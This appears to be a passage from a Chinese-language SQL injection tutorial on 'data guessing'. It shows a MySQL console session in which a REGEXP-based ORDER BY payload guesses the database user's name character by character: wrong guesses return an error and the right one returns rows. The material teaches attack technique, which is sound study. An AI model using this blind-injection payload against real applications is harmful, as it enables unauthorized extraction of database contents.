 数据猜解
mysql>
mysql> select name from student order by (select 1 regexp if(substring(user(),1,1)='o',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),1,1)='p',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),1,1)='q',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),1,1)='r',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)